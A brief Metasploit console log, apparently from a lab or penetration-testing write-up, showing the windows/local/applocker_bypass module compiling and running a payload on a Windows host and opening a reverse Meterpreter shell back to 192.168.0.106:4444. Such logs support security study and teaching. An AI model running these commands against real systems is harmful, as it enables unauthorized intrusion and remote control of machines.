 68.0.105:59105 (192.168.0.105)
msf5 exploit(windows/local/applocker_bypass) > set session 2
session => 2
msf5 exploit(windows/local/applocker_bypass) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Running module against WIN-8GA56TNV3MV
[*] Using .NET path C:\Windows\Microsoft.NET\Framework\v4.0.30319
[*] Writing payload to C:\Users\ADMINI~1\AppData\Local\Temp\1\FqZGnUPr.cs
[*] Compiling payload to C:\Users\ADMINI~1\AppData\Local\Temp\1\TLvJvVsI.exe
[*] Executing payload ...
[*] Sending stage (180291 bytes) to 192.168.0.105
[*] Meterpreter session 3 opened (192.168.0.106:4444 -> 192.168.0.105:59109) at 2020-01-31 21:07:44 +0
800
meterpreter >